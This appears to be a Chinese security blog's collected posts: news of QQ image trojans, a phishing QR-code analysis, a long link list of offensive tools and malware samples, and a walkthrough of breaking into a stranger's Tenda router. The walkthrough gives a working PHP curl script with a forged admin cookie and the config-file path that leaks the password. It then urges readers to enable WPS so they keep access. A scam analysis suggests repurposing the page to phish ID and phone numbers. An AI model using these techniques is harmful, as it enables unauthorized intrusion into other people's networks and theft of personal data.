警惕 QQ 图片中马导致的隐私泄露和网络诈骗 业界新闻

背景



今天白天和昨晚上很多人还在因为自己的 QQ 莫名其妙发送黄色图片或者网址到各个好友各个群而苦恼的时候,今天在 0day.today 站点上发现了关于 JPG图片包含 PE 文件可以在打开图片的时候直接执行此 PE 文件,我简称为 JPG RCE,此站点我在19年的时候有过介绍:[0day.today「一个0day漏洞交易...





偶遇邮件钓鱼二维码 网络安全



正好我看到了,暂时没事就识别了一下。。。二维码是个短网址,还原后就是一个模仿的QQ邮箱登录界面,而且奇丑无比。。。下面先给大伙看一下:

看了一下页面的源代码,是经过Escape加密的。加密前的源代码在这里:

小知识:

定义和用法:escape可对字符串进行编码,这样就可以在所有的计算机上读取该字符串。

说明:该方法不会对 ASCII 字母和数字进行编码,也不会对下面这些 ASCII 标点符号进行编码: * @ - _ + . / 。其他所有的字符都会被转义序列替换。

UnEscape解密后:https://pastebin.com/9WibA9RA

当然,发件人有可能不是作者,只是买来的或者是盗来的。这里不做深究。但是钓鱼的主域名明显是个企业网站被入侵后搞得。还装了狗。。。

。。。。想玩的自己去看源码玩

PS: 不要乱扫描二维码。。。至少我目前知道一种方法可以从QQ(手机版Android/IOS)直接打开你的支付宝,进入支付界面。

漏洞练习平台总结 渗透测试

漏洞及渗透练习平台:

WebGoat漏洞练习环境

https://github.com/WebGoat/WebGoat

https://github.com/WebGoat/WebGoat-Legacy

Damn Vulnerable Web Application(漏洞练习平台)

https://github.com/RandomStorm/DVWA

数据库注入练习平台

https://github.com/Audi-1/sqli-labs

用node编写的漏洞练习平台,like OWASP Node Goat

https://github.com/cr0hn/vulnerable-node

花式扫描器 :

端口扫描器Nmap

https://github.com/nmap/nmap

本地网络扫描器

https://github.com/SkyLined/LocalNetworkScanner

子域名扫描器

https://github.com/lijiejie/subDomainsBrute

漏洞路由扫描器

https://github.com/jh00nbr/Routerhunter-2.0

迷你批量信息泄漏扫描脚本

https://github.com/lijiejie/BBScan

Waf类型检测工具

https://github.com/EnableSecurity/wafw00f

信息搜集工具 :

社工插件,可查找以email、phone、username的注册的所有网站账号信息

https://github.com/n0tr00t/Sreg

Github信息搜集,可实时扫描查询git最新上传有关邮箱账号密码信息

https://github.com/sea-god/gitscan

github Repo信息搜集工具

https://github.com/metac0rtex/GitHarvester

WEB:

webshell大合集

https://github.com/tennc/webshell

渗透以及web攻击脚本

https://github.com/brianwrf/hackUtils

web渗透小工具大合集

https://github.com/rootphantomer/hack_tools_for_me

XSS数据接收平台

https://github.com/firesunCN/BlueLotus_XSSReceiver

XSS与CSRF工具

https://github.com/evilcos/xssor

Short for command injection exploiter,web向命令注入检测工具

https://github.com/stasinopoulos/commix

数据库注入工具

https://github.com/sqlmapproject/sqlmap

Web代理,通过加载sqlmap api进行sqli实时检测

https://github.com/zt2/sqli-hunter

新版中国菜刀

https://github.com/Chora10/Cknife

.git泄露利用EXP

https://github.com/lijiejie/GitHack

浏览器攻击框架

https://github.com/beefproject/beef

自动化绕过WAF脚本

https://github.com/khalilbijjou/WAFNinja

http命令行客户端,可以从命令行构造发送各种http请求(类似于Curl)

https://github.com/jkbrzt/httpie

浏览器调试利器

https://github.com/firebug/firebug

一款开源WAF

https://github.com/SpiderLabs/ModSecurity

windows域渗透工具:

windows渗透神器

https://github.com/gentilkiwi/mimikatz

Powershell渗透库合集

https://github.com/PowerShellMafia/PowerSploit

Powershell tools合集

https://github.com/clymb3r/PowerShell

Fuzz:

Web向Fuzz工具

https://github.com/xmendez/wfuzz

HTTP暴力破解,撞库攻击脚本

https://github.com/lijiejie/htpwdScan

漏洞利用及攻击框架:

msf

https://github.com/rapid7/metasploit-framework

Poc调用框架,可加载Pocsuite,Tangscan,Beebeeto等

https://github.com/erevus-cn/pocscan

Pocsuite

https://github.com/knownsec/Pocsuite

Beebeeto

https://github.com/n0tr00t/Beebeeto-framework

漏洞POC&EXP:

ExploitDB官方git版本

https://github.com/offensive-security/exploit-database

php漏洞代码分析

https://github.com/80vul/phpcodz

Simple test for CVE-2016-2107

https://github.com/FiloSottile/CVE-2016-2107

CVE-2015-7547 POC

https://github.com/fjserna/CVE-2015-7547

JAVA反序列化POC生成工具

https://github.com/frohoff/ysoserial

JAVA反序列化EXP

https://github.com/foxglovesec/JavaUnserializeExploits

Jenkins CommonCollections EXP

https://github.com/CaledoniaProject/jenkins-cli-exploit

CVE-2015-2426 EXP (windows内核提权)

https://github.com/vlad902/hacking-team-windows-kernel-lpe

use docker to show web attack(php本地文件包含结合phpinfo getshell 以及ssrf结合curl的利用演示)

https://github.com/hxer/vulnapp

php7缓存覆写漏洞Demo及相关工具

https://github.com/GoSecure/php7-opcache-override

XcodeGhost木马样本

https://github.com/XcodeGhostSource/XcodeGhost

中间人攻击及钓鱼

中间人攻击框架

https://github.com/secretsquirrel/the-backdoor-factory

https://github.com/secretsquirrel/BDFProxy

https://github.com/byt3bl33d3r/MITMf

Inject code, jam wifi, and spy on wifi users

https://github.com/DanMcInerney/LANs.py

可扩展的中间人代理工具

https://github.com/intrepidusgroup/mallory

wifi钓鱼

https://github.com/sophron/wifiphisher

密码破解:

密码破解工具

https://github.com/shinnok/johnny

本地存储的各类密码提取利器

https://github.com/AlessandroZ/LaZagne

二进制及代码分析工具:

二进制分析工具

https://github.com/devttys0/binwalk

系统扫描器,用于寻找程序和库然后收集他们的依赖关系,链接等信息

https://github.com/quarkslab/binmap

rp++ is a full-cpp written tool that aims to find ROP sequences in PE/Elf/Mach-O (doesn't support the FAT binaries) x86/x64 binaries.

https://github.com/0vercl0k/rp

Windows Exploit Development工具

https://github.com/lillypad/badger

二进制静态分析工具(python)

https://github.com/bdcht/amoco

Python Exploit Development Assistance for GDB

https://github.com/longld/peda

对BillGates Linux Botnet系木马活动的监控工具

https://github.com/ValdikSS/billgates-botnet-tracker

木马配置参数提取工具

https://github.com/kevthehermit/RATDecoders

Shellphish编写的二进制分析工具(CTF向)

https://github.com/angr/angr

针对python的静态代码分析工具

https://github.com/yinwang0/pysonar2

一个自动化的脚本(shell)分析工具,用来给出警告和建议

https://github.com/koalaman/shellcheck

基于AST变换的简易Javascript反混淆辅助工具

https://github.com/ChiChou/etacsufbo

EXP编写框架及工具:

二进制EXP编写工具

https://github.com/t00sh/rop-tool

CTF Pwn 类题目脚本编写框架

https://github.com/Gallopsled/pwntools

an easy-to-use io library for pwning development

https://github.com/zTrix/zio

跨平台注入工具( Inject JavaScript to explore native apps on Windows, Mac, Linux, iOS and Android.)

https://github.com/frida/frida

隐写:

隐写检测工具

https://github.com/abeluck/stegdetect

各类安全资料:

域渗透教程

https://github.com/l3m0n/pentest_study

python security教程(原文链接http://www.primalsecurity.net/tutorials/python-tutorials/)

https://github.com/smartFlash/pySecurity

data_hacking合集

https://github.com/ClickSecurity/data_hacking

mobile-security-wiki

https://github.com/exploitprotocol/mobile-security-wiki

书籍《reverse-engineering-for-beginners》

https://github.com/veficos/reverse-engineering-for-beginners

一些信息安全标准及设备配置

https://github.com/luyg24/IT_security

APT相关笔记

https://github.com/kbandla/APTnotes

Kcon资料

https://github.com/knownsec/KCon

ctf及黑客资源合集

https://github.com/bt3gl/My-Gray-Hacker-Resources

ctf和安全工具大合集

https://github.com/zardus/ctf-tools

《DO NOT FUCK WITH A HACKER》

https://github.com/citypw/DNFWAH

各类CTF资源

近年ctf writeup大全

https://github.com/ctfs/write-ups-2016

https://github.com/ctfs/write-ups-2015

https://github.com/ctfs/write-ups-2014

fbctf竞赛平台Demo

https://github.com/facebook/fbctf

ctf Resources

https://github.com/ctfs/resources

各类编程资源:

大礼包(什么都有)

https://github.com/bayandin/awesome-awesomeness

bash-handbook

https://github.com/denysdovhan/bash-handbook

python资源大全

https://github.com/jobbole/awesome-python-cn

git学习资料

https://github.com/xirong/my-git

安卓开源代码解析

https://github.com/android-cn/android-open-project-analysis

python框架,库,资源大合集

https://github.com/vinta/awesome-python

JS 正则表达式库(用于简化构造复杂的JS正则表达式)

https://github.com/VerbalExpressions/JSVerbalExpressions

Python:

python 正则表达式库(用于简化构造复杂的python正则表达式)

https://github.com/VerbalExpressions/PythonVerbalExpressions

python任务管理以及命令执行库

https://github.com/pyinvoke/invoke

python exe打包库

https://github.com/pyinstaller/pyinstaller

py3 爬虫框架

https://github.com/orf/cyborg

一个提供底层接口数据包编程和网络协议支持的python库

https://github.com/CoreSecurity/impacket

python requests 库

https://github.com/kennethreitz/requests

python 实用工具合集

https://github.com/mahmoud/boltons

python爬虫系统

https://github.com/binux/pyspider

ctf向 python工具包

https://github.com/P1kachu/v0lt

科学上网:

科学上网工具

https://github.com/XX-net/XX-Net

福利:

微信自动抢红包动态库

https://github.com/east520/AutoGetRedEnv

微信抢红包插件(安卓版)

https://github.com/geeeeeeeeek/WeChatLuckyMoney

神器

https://github.com/yangyangwithgnu/hardseed

实测绕过腾达某型号路由器后台登陆认证,获得管理权限 技术文章



刚好今天住的地方网络出了问题,就打开手机随便搜索了一下附近的wifi,发现有个可以用钥匙链接,毫不犹豫地连接上去,故事就此展开了:

习惯性地在连接上陌生wifi后进一下后台,用浏览器打开网关,来到这个页面:http://192.168.0.1/login.asp



一看,感觉好眼熟啊,这个和之前在乌云看到的那个腾达漏洞很相似啊,为了验证一下,F12后切换到Network选项卡下面,重新请求一遍,发现从首页index.asp 301 跳转到 login.asp ,而且没有cookies,那么是否是真的是那个漏洞呢?利用php的curl写了个简单的脚本:

<?php



echo "找到路由的备份文件就好了,密码就在里面。腾达的备份文件是RouterCfm.cfg。在工具的地址栏输入:http://192.168.0.1/cgi-bin/DownloadCfg/RouterCfm.cfg,然后点获取当前地址源码。http_passwd就是登陆密码".'<br>';

$headers = array(

// 'GET /index.asp HTTP/1.1',

'Host: 192.168.0.1',

'Cookie: admin:language=cn;',

);

$url='http://192.168.0.1/index.asp';

$ch = curl_init($url);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

curl_setopt($ch, CURLOPT_HEADER, true);

curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 120);

curl_setopt($ch, CURLOPT_HTTPHEADER, $headers);

$result = curl_exec($ch);

curl_close($ch);

echo $result;

?>

运行后的结果如下:

开始很纳闷,为啥没有宽带账号/密码,初步判断是静态IP或者是动态获取IP,从图中可以看到wifi密码是八个8--88888888 ,把配置文件下载下来后就可以看到后台的登陆密码了:

http_passwd=后面的就是路由器后台登陆密码,当然,你也可以不下载配置文件,直接在后台修改登录密码,但是这样容易被路由器的所有者发现,不建议这样做,进入路由后,如果有wps功能,请帮他打开,哈哈,这样即使他改了密码,你通过wps还是很可以轻松的拿到密码---拿下路由器。更多的关于拿下路由器后的各种姿势,请看这篇文章:破解了你的路由密码后,我还可以这样做,绝对不是蹭你网这么简单

这个漏洞在13年的时候就出来了,而且还有很多成品工具可以一键破解,可是这些厂家和我们的人民 没有多少安全意识,特别是在公共场合的wifi,朋友们在使用的时候,一定要注意,别在这些场所进行资金操作,或者是与个人隐私相关的操作,因为,谁也不知道咋某个角落是否有一个骇客正在监听或者嗅探 or 钓鱼呢? OK ,





iPhone6s砍价之广告骗局分析小计-社工-不贪小便宜-钓鱼(爪机党慎入,多图) 技术文章



今晚正在请代码的时候,QQ闪好几下,烦死了(后悔忘记关掉QQ),一打开是一同学让我帮他



砍价iPhone6s,还有一个链接,于是习惯性的打开虚拟机,连上自己的代理,再打开他发过来的链接,帮他操作了一遍 ,我也不知道为毛脑袋里蹦出来伪造useragent和换IP的念头,于是试了一下,尼玛,居然可以再次砍价。。。哦!立马就知道这里面有鬼!

可利用社会工程学(或者是钓鱼)内容:以这个作为例子,添加一些你想要获取的信息,比如 地址,右边,身份证号码,手机号等等渗透辅助方式获取信息!

后来才发现更简单的方式砍价---详情请往下看:



就是那几个广告,卖药的,少儿不宜的。。。这才是广告主的主要意图吧!再来看看他的这个砍价,很搞笑!

他这个所有的东西都在源码里面了,其实就是因为利用手机微信 QQ空间 这些平台传播,手机端一般查看源码不方便,其实大家可以利用 http://tool.lu/viewsource/ 在手机端查看源码,电脑端很方便 ,直接Ctrl+U 或者是在菜单栏里面找到工具-查看源码(还可以在使用了JavaScript禁止查看源码的地方查看绝大多数源码)。



开始还以为每次的地址不一样,可是使用sublime text 的file diff插件(插件github地址:SublimeFileDiffs)

比较之后发现都是一样的!他奶奶个熊。。。逗我呢。。。于是就想到了写个脚本循环,直到 看后价格=0 。

其基本就是清除浏览器cookies 就可以继续提交。。。所以很简单。。。脚本运行 。。。刷。。完了。。。

他妹的 我最后才发现 都在网页的JavaScript里面。。。请允许我做一个悲伤的表情!

submintKanjiaStatus = 1;

$.ajax({

type: "GET",

url: "plugin.php?id=tom_kanjia&mod=ajax&act=kanjia&kid=1&uid=660546",

dataType : "json",

data: $('#kanjia').serialize(),

success: function(data){

$(".add_box").addClass('box_hide');

submintKanjiaStatus = 0;

if(data.status == 201) {

tusi("已经帮砍过了");

setTimeout(function(){document.location.reload();},2888);

}else if(data.status == 301){

tusi("不在允许砍价地区");

setTimeout(function(){document.location.reload();},2888);

}else if(data.status == 302){

tusi("你帮砍次数达到限制");

setTimeout(function(){document.location.reload();},2888);

}else if(data.status == 200){

$('#kandiaojiage').html(data.price);

$(".dialog_box").removeClass('box_hide');

}else if(data.status == 100){

$('#kanjiamsg').html("已经最低了");

$(".dialog_box").removeClass('box_hide');

}else{

tusi("砍价错误");

setTimeout(function(){document.location.reload();},1888);

}

}

});

});

var submintDuihuanStatus = 0;

$(".a_duihuan_btn").click( function () {

var dh_pwd = $("#dh_pwd").val();

if(submintDuihuanStatus == 1){

return false;

}

if(dh_pwd == ""){

tusi("必须填写兑换密码");

return false;

}

submintDuihuanStatus = 1;

$.ajax({

type: "GET",

url: "plugin.php?id=tom_kanjia&mod=ajax&act=duihuan&kid=1&uid=660546",

dataType : "json",

data: $('#dh_form').serialize(),

success: function(data){

submintDuihuanStatus = 0;

if(data.status == 100) {

tusi("兑换密码错误");

}else if(data.status == 200){

$(".duihuan_box").addClass('box_hide');

tusi("兑换成功");

setTimeout(function(){document.location.reload();},1888);

}else{

tusi("兑换异常,稍等重试");

}

}

});

});

